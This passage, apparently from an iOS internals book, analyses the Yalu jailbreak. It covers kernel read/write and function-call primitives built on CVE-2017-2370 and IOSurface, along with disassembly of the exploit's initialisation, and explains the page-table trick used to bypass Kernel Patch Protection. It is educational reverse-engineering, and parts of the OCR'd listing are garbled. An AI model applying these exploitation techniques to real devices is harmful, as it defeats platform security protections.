Yalu has later been updated to support 10.2 (wherein the mach\_portal bug has been patched), by using a bug in mach\_voucher\_extract\_attr\_recipe\_trap, discovered by Marco Grassi and then burned by Ian Beer as CVE-2017-2370. The bug is discussed here as well, with two different exploitation methods - Beer's, and Todesco's. Beer has released his PoC code as open source<sup>[1]</sup>, and Todesco has made Yalu fully open sourced<sup>[2]</sup> as well, which allows for a comparison of the two approaches to exploiting the same bug.

Unlike mach\_portal, Yalu is a full fledged jailbreak - which means it needs to handle kernel memory - for patching, and executing code in kernel mode, using three primitives:

**• [Read/Write]Anywhere64:** These are simply wrappers over vm\_read\_overwrite and vm\_write, assuming at this point the kernel\_task port has been obtained. The Read primitive is shown in Listing 24-1:





**FuncAnywhere32:** to allow invocation of functions in kernel mode. Unlike the previous primitives, this one is more complicated, and is performed over IOConnectTrap4, which allows four arguments, and can be seen in the code as follows:





The first two primitives are straightforward, given that the kernel\_task (which otherwise would have been obtained from task\_for\_pid(0)) has already been obtained from successfully exploiting set\_dp\_control\_port() (CVE-2016-7644) as with mach\_portal. But Beer's exploit did not involve kernel code execution, whereas Todesco's does. He seems to be piggybacking over IOConnectTrap4, passing arguments in a slightly shuffled order. The \_funcconn is a global, and (as is required by IOConnectTrap() functions), expected to be an io\_service\_t object. Further reversing shows that in \_initexp (the initialization code), the funcconn is initialized as follows:

| initexp:                                           |                       |                                                                                                    |  |  |  |  |
|----------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 10000f784                                          | STP                   | $X29$ , $X30$ , $[SP, #-16]!$<br>$\cdot$ ;                                                                                                    |  |  |  |  |
| 10000f788                                          | ADD                   | $X29$ , SP, #0<br>$;$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2$ |  |  |  |  |
| 10000f78c                                          | <b>SUB</b>            | $;$ SP $ =$ 0x20 (stack frame)<br>SP, SP, 32                                                                                                    |  |  |  |  |
| 10000f790                                          | ADRP                  | X8, 11<br>$;$ R8 = 0x10001a000                                                                                                    |  |  |  |  |
| 10000f794                                          | ADD                   | "IOSurfaceRoot"; $X0 = 0x10001a98b -$<br>$X0$ , $X8$ , $#2443$                                                                                                    |  |  |  |  |
| 10000f798                                          | ADRP                  | $;$ R8 = 0x10001c000<br>X8, 13                                                                                                    |  |  |  |  |
| 10000f79c                                          | LDR                   | X8, $[X8, #160]$ ; $-R8 = * (R8 + 160) =  * (0x10001c0a0, no$                                                                                                    |  |  |  |  |
| 10000f7a0                                          | LDR                   | R9 = *(IOKit:: kIOMasterPortDefault<br>W9, [X8, #0] ;                                                                                                    |  |  |  |  |
| 10000f7a4                                          | <b>STUR</b>           | ; Frame $(0)$ $-12 = X9$ $0x0$<br>$X9$ , $X29$ , $# - 12$                                                                                                    |  |  |  |  |
| 10000f7a8                                          | BL                    | IOKit:: IOServiceMatching ; 0x100017a88                                                                                                    |  |  |  |  |
| ; R0 = IOKit:: IOServiceMatching("IOSurfaceRoot"); |                       |                                                                                                    |  |  |  |  |
| 10000f7ac                                          | <b>SUB</b>            | X2, X29, #4<br>; $$S R2 = SP - 0x4$                                                                                                    |  |  |  |  |
| 10000f7b0                                          | LDUR                  | $X9$ , $X29$ , $# - 12$<br>$:--R9 = * (SP + -12) = 0x0  (null)?$                                                                                                    |  |  |  |  |
| 10000f7b4                                          | <b>STR</b>            | $X0, \quad [SP, #8]$<br>; $*(SP + 0x8) =$                                                                                                    |  |  |  |  |
| 10000f7b8                                          | <b>MOV</b>            | X0, X9<br>$: -X0 = X9 = 0x0$                                                                                                    |  |  |  |  |
| 10000f7bc                                          | LDR                   | $x1, [x31, #8]$ ;--R1 = *(SP + 8) = 0x100000cfeedfacf                                                                                                    |  |  |  |  |
| $\ddot{ }$ $\ddot{ }$                              |                       |                                                                                                    |  |  |  |  |
| 10000f7c0                                          | BL                    | IOKit:: IOServiceGetMatchingServices<br>; 0x100017a7c                                                                                                    |  |  |  |  |
| 10000f7c4                                          | LDUR                  | $X9$ , $X29$ , $\#$ -4 ;--R9 = *(SP + -4) = 0x0  (null)?                                                                                                    |  |  |  |  |
| 10000f7c8                                          | <b>STR</b>            | WO, $[SP, #4]$ ; *(SP + 0x4) =                                                                                                    |  |  |  |  |
| $;$ iter = IOIteratorNext()                        |                       |                                                                                                    |  |  |  |  |
| 10000f7cc                                          | <b>MOV</b>            | X0, X9<br>$: -X0 = X9 = 0x0$                                                                                                    |  |  |  |  |
|                                                    |                       | IOKit:: IOIteratorNext ; 0x100017a70                                                                                                    |  |  |  |  |
| 10000f7d0                                          | BL                    |                                                                                                    |  |  |  |  |
| 10000f7d4                                          | MOVZ                  | W9, 0x0<br>; $R9 = 0x0$                                                                                                    |  |  |  |  |
| 10000f7d8                                          | ADRP                  | X8, 15<br>$;$ R8 = 0x10001e000                                                                                                    |  |  |  |  |
| 10000f7dc                                          | ADD                   | X8, X8, #448<br>; funcconn; $X8 = 0x10001e1c0$                                                                                                    |  |  |  |  |
| 10000f7e0                                          | ADRP                  | X1, 13<br>$; R1 = 0x10001c000$                                                                                                    |  |  |  |  |
| 10000f7e4                                          | LDR                   | X1, [X1, #168] ; -R1 = *(R1 + 168) =  *(0x10001c0a8, no                                                                                                    |  |  |  |  |
| 10000f7e8                                          | <b>STUR</b>           | $X0$ , $X29$ , $# - 8$<br>; Frame $(0) -8 = X0$ 0x0                                                                                                    |  |  |  |  |
| 10000f7ec                                          | STR                   | WZR, $[X8, #0]$<br>$: *0x10001e1c0 = 0x0$                                                                                                    |  |  |  |  |
| 10000f7f0                                          | LDUR                  | $;--R0 = * (SP + -8) = 0x0  (null)?$<br>$X0$ , $X29$ , $# -8$                                                                                                    |  |  |  |  |
| 10000f7f4                                          | LDR                   | W1, [X1, #0]<br>$R1 = * (libSystem.B.dylib::mach tas)$<br>$\ddot{r}$                                                                                                    |  |  |  |  |
| 10000f7f8                                          | <b>MOV</b>            | $:$ $--X2 = X9 = 0x0$<br>X2, X9                                                                                                    |  |  |  |  |
| 10000f7fc                                          | <b>MOV</b>            | X3, X8<br>$:$ --X3 = X8 = 0x10001e1c0                                                                                                    |  |  |  |  |
| 10000f800                                          | BL                    | IOKit:: IOServiceOpen ; 0x100017a94                                                                                                    |  |  |  |  |
|                                                    |                       | ; R0 = IOKit:: IOServiceOpen(iter,mach_task_self(),0,_funcconn);                                                                                                    |  |  |  |  |
| 10000f804                                          | ADRP                  | X8, 15<br>$;$ R8 = 0x10001e000                                                                                                    |  |  |  |  |
| 10000f808                                          | ADD                   | X8, X8, #448<br>; funcconn; $X8 = 0x10001e1c0 -$                                                                                                    |  |  |  |  |
| 10000f80c                                          | LDR                   | ; $-R9 = * (R8 + 0) =$ funcconn $0x0$ ?<br>W9, [X8, #0]                                                                                                    |  |  |  |  |
| 10000f810                                          | $\text{CMP}$          | W9, #0                                                                                                    |  |  |  |  |
| 10000f814                                          | <b>CSET</b>           | $W9$ , NE<br>; CSINC W9, W31, W31, EQ                                                                                                    |  |  |  |  |
| 10000f818                                          | <b>EOR</b>            | w9, w9, #0x1                                                                                                    |  |  |  |  |
| 10000f81c                                          | AND                   | W9, W9, #0x1                                                                                                    |  |  |  |  |
| 10000f820                                          | <b>MOV</b>            | X8, X9<br>$: -X8 = X9 = 0x0$                                                                                                    |  |  |  |  |
| 10000f824                                          | ASR                   | $X8$ , $X8$ , $#0$<br>$\mathcal{L}$                                                                                                    |  |  |  |  |
| 10000f828                                          | <b>STR</b>            | W0, [SP, #0]<br>; * (SP + 0x0) =                                                                                                    |  |  |  |  |
|                                                    |                       | ; R0 = IOKit:: IOServiceOpen((mach port),(mach port),0, funcconn);                                                                                                    |  |  |  |  |
| 10000f82c                                          |                       | X8, 0x10000f850 ;                                                                                                    |  |  |  |  |
|                                                    | CBZ                   |                                                                                                    |  |  |  |  |
| ; if $(R8 \t != 0)$                                |                       |                                                                                                    |  |  |  |  |
|                                                    |                       | libSystem.B.dylib:: assert rtn("initexp",                                                                                                    |  |  |  |  |
|                                                    |                       | "/Users/qwertyoruiop/Desktop/yalurel/smokecrack/smokecrack/exploit.m",                                                                                                    |  |  |  |  |
|                                                    | $0x55$ , "funcconn"); |                                                                                                    |  |  |  |  |
| $\ddotsc$                                          |                       |                                                                                                    |  |  |  |  |
| 10000f850                                          | B                     | 0x10000f854                                                                                                    |  |  |  |  |
| 10000f854                                          | ADD                   | X31, X29, #0<br>$: SP = R29 + 0x0$                                                                                                    |  |  |  |  |
| 10000f858                                          | LDP                   | X29, X30, [SP],#16<br>$\ddot{\cdot}$                                                                                                    |  |  |  |  |
| $10000$ f $85c$                                    | <b>RET</b>            |                                                                                                    |  |  |  |  |

**Listing 24-3:** Initializing the funcconn

Putting the two listings together, it becomes clear that the FuncAnywhere32 primitive uses the IOSurface object's method #0, and - rather than its intended use - makes it jump to a gadget. Note the shuffling of the other arguments, so by the time execution gets to the sixth argument address (= the intended function to execute), they are in order. The gadget used is mov x0, x3; br x4, which explains the ordering of the arguments, as shown in Figure 24-4:



**Figure 24-4:** The full FuncAnywhere32 primitive

### **Platform Detection**

With so many i-Devices and iOS versions, each with subtle kernel differences, a jailbreak needs to have a mechanism to either hardcoded offsets for all supported variants or figure them out on the fly. Yalu uses a mix of the two approaches, by defining constants in a table, initialized by constload() and accessed (by index) using constget(). The constants are "affined" by using the IOSurface object vtable, in the affine const by surfacevt function. An example of this can be seen in b3:



As discussed in Chapter 13, KPP is run very early during iOS (and TvOS) boot, and - for lack of a public boot-chain exploit - is an immutable fact. Code running in lower AArch64 Exception Levels simply cannot access (much less modify) code or data in higher levels, and KPP runs at the highest possible level, EL3. This means that any KPP bypass would have to rely on an implementation (or better yet, design) flaw.

Throughout iOS9 KPP was invisible and imperceptible, by virtue of its EL3 execution and the encryption applied to all boot components. The only painful effect was its triggered crahes with their SErr codes (shown in Table 13-10). Fortunately, and for whatever reasons, Apple opened up KPP, allowing it to be inspected - and for Luca Todesco to find a clever way around it.

Todesco made no attempt to obfuscate his jailbreak, which makes the KPP bypass extremely easy to find using jtool or other disassemblers. The symbol in question is "kppsh0", and the instructions can be seen in Listing 24-4:



**Listing 24-5:** The kppsh code (from mach\_portal+Yalu b3)

Even without symbols, the KPP instructions would stick out like a sore thumb in any usermode binary's disassembly: The reason being that they use MRS/MSR instructions, which (respectively) get and set special registers which are only accessible in EL1, i.e. kernel mode. So even with basic reversing it becomes obvious that this code is injected into the kernel - as corroborated by loading kppsh0 into a memcpy().

The code is remarkably elegant and compact<sup>\*</sup>, but still requires quite a bit of elaboration as to its two components: kppsh0, e0 and kppsh1.

<sup>\* -</sup> the sinister logic behind page remapping and the dark magic of page table manipulation isn't half as compact, however, and is left out of scope of this discussion

# **kppsh1**

Recall (from Chapter 13), that KPP's main entry point is on CPACR\_EL1 access. This register toggles the use of floating point instructions. As it turns out, there is exactly one location in the kernel where this register is accessed. The instruction cannot be NOPed out, however, because doing so will effectively disable floating point operations across the entire system - rendering it unusable.

Instead, Todesco replaces the instruction (MSR CPACR\_EL1, X0) with a BL (call) to kppsh1. The injected code then starts off by saving the present value of TTBR1 EL1, the kernel's Translation Table Base Register, into X1. It then loads the original value of the register into X0, and overwriting TTBR1 EL1 with it. it then toggles the value of CPACR EL1, running the overwritten instruction - and thereby invoking KPP.

But what happens next is ingenious: The KPP code in EL3 checks the value of TTBR1 EL1, and finds it to be the original value that was first saved by it. The page tables pointed to by this TTBR1\_EL1 are, in fact, the original ones used by the kernel on boot, and are unmodified. Not only does this prevent error 0x575408, but it also hides any modified kernel pages from KPP's view. In other words, Luca's clever hack is to ensure that when KPP is called **it always sees the original, unmodified page table of the kernel, and not the actual present one, which contains modified pages**. When a kernel patch is applied, getting around KPP is simply a matter of applying a physical "Copy on Write" technique - i.e. leave the original physical page (pointed to by the original TTBR1\_EL1) unmodified, and allocate a new physical page to be modified (pointed to by the current TTBR1\_EL1). This is shown in the following figure:



**Figure 24-6:** The page table manipulation used to defeat KPP

There is one other issue to consider - which is cases wherein the CPU resets, idle sleeps or deep sleeps. Waking up in those cases it would get incorrect values of the gVirtBase and the VBAR\_EL1 (the exception vector for kernel mode). The code at e0 handles these cases, but before considering it, let us first see XNU's own handler, shown in Listing 24-7:



```
fffffff00708f2b8 ADRP X0, 2097122 ; R0 = 0xfffffff007071000 
fffffff00708f2bc ADD X0, X0, #1416 ; X0 = 0xfffffff007071588 
fffffff00708f2c0 LDR X0, [X0, #0] ; X0 = *(0xfffffff007071588, no sym)
fffffff00708f2c4 ADRP X1, 2097122 ; X1 = 0xfffffff007071000 
fffffff00708f2c8 ADD X1, X1, #1424 ; X1 = 0xfffffff007071590 
fffffff00708f2cc LDR X1, [X1, #0] ; X1 = *(0xfffffff007071590, no sym)
fffffff00708f2d0 MSR TTBR0_EL1, X0 ; Translation Table Base Register..
fffffff00708f2d4 MSR TTBR1_EL1, X1 ; Translation Table Base Register..
fffffff00708f2d4 MSR TTBR1_EL1, X1<br>fffffff00708f2d8 ADD X0, X21, X22
fffffff00708f2dc SUB X0, X0, X23 ;
ffffff00708f2e0 MOVZ X1, 0x0
fffffff00708f2e4 ISB ;
fffffff00708f2e8 TLBI VMALLE ;
fffffff00708f2ec DSB ISH ;
fffffff00708f2f0 ISB ;
fffffff00708f2f4 RET ;
```
The code in the listing is called from XNU's common\_start, which - as explained in Volume II - is itself called when either the first CPU or a secondary one (= core) is started. When the CPU starts up or is resumed, it operates in physical, not virtual, so page tables have to be set up again. common\_start calls the code in Listing 24-7, as part of a trampoline - which returns to a different address (specified in X30, the link register). The working page tables must be loaded, from specific addresses in kernel \_\_DATA\_CONST.\_\_const memory (0xfffffff007071588 and ..90 in the above listing). X22 is expected to hold the gVirtBase. Resets reload the page tables and rebase virtual addresses every single time, so a mere gadget won't help here - every single reset must be hooked, to shift from the kernel's saved page tables to those used by Luca.

Execution is therefore subverted from  $\sigma$  start common, installing e0 so that the flow branches to it, rather than that of Listing 24-7. On entry, X0 is the pointer to e0 itself (since execution was transferred using a BR X0 instruction), X30 holds the return address, and X22 holds the fake virtBase used. But the values can be patched up, since origgVirtBase has been a priori saved, which allows for calculating the difference between the two. All this is done in a small window wherein interrupts are disabled, so there are no concurrency considerations. Converting the code in e0 (from back in Listing 24-5) to human readable pseudo-code we have:

```
Listing 24-8: The e0 patch, in pseudocode
```

```
x30 = x30 - fakevirtbase; x0 = x0 - fakevirtbase
 X30 = (X30 - fakevirtbase) + origgVirtBase
 // fix X8 so it points to original wakeup code
 X8 = (X0 - fakevirtbase) + origgVirtBase
